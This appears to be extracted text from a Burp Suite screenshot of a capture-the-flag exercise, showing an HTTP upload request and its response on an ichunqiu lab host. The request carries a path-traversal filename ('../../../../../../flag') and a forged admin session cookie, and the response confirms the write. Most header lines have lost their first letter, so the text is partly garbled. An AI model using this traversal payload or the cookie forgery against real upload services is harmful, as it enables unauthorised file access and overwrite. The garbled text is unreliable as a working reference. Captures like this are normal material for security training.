 Request
Raw Params Headers Hex
OST /upload HTTP/1.1
ost: eci-2zebigmdhrmlksblqih7.cloudeci1.ichunqiu.com
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------112073717817333086771620858373
ontent-Length: 240
rigin: http://eci-2zebigmdhrmlksblqih7.cloudeci1.ichunqiu.com
onnection: close
eferer: http://eci-2zebigmdhrmlksblqih7.cloudeci1.ichunqiu.com/upload
ookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1601290441;
M_distinctid=174d4590ed90-07207b83b639d4-4c3f247a-144000-174d4590edb55c;
_jsluid_h=18536f4b79ce523a22ef19ec93dd6d95;
ookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwAAQRTaWduAQwAAAAR
4IBBWFkbWluAQVhZG1pbgA=
pgrade-Insecure-Requests: 1
----------------------------112073717817333086771620858373
ontent-Disposition: form-data; name="uploadfile"; filename="../../../../../../flag"
ontent-Type: text/plain
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 16:03:45 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 164
Connection: close
Set-Cookie:
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwA
AQRTaWduAQwAAAB2/4IBBWFkbWluAQVhZG1pbgFBLi91cGxvYWRzLzRlNWIwOWIyMTQ5Zjc2MTljY2ExNT
VjOGJkNmQ4ZWU1Ly4uLy4uLy4uLy4uLy4uLy4uL2ZsYWcBIDE0NDY5Y2JhOWIxZDdlYTM0ODAyMmRkMmI4
MzM5ZjFiAA==; Expires=Mon, 22 Nov 2021 16:03:45 GMT
X-Via-JSL: 60f7225,-
X-Cache: bypass
{admin admin ./uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../../../../../flag
14469cba9b1d7ea348022dd2b8339f1b}上传成功！您的路径是../../../../../../flag